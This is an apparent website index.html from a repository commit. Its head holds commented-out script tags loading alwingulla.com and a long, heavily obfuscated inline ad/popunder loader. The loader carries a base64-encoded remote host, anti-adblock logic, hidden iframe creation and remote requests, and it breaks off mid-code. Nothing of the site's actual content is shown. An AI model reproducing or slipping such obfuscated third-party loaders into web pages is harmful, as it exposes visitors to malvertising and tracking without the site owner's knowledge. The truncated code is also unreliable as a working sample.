
==== index.html @ c31a4121 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
  <!-- <script src="https://alwingulla.com/88/tag.min.js" data-zone="34940" async data-cfasync="false"></script> -->
  <!-- <script src="https://alwingulla.com/88/tag.min.js" data-zone="34940" async data-cfasync="false"></script> -->



	
<!--   <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905629,t.a=6905628,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9nbG9hcGhvby5uZXQvNDAwLzY5MDU2Mjk=',t.A=2,t.S=$.Iq*1705243017,t.P='Zez$#t^*EFng',t.M='8aj',t.T='bck1l7dz4dg',t.B='8btk27s6',t.N='1bq',t.I='ol1san75tyy',t.C='_ibzbdvsy',t.R='_wvhvhq';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return 